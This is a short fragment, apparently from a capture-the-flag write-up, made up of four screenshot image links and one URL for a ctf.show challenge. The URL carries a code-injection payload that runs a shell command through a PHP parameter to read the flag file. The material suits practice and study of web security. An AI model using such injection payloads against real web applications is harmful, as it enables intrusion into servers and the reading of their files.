 https://77460aed-0904-482f-b437-8194e971f1c0.challenge.ctf.show/?c=system(cat fla*.php);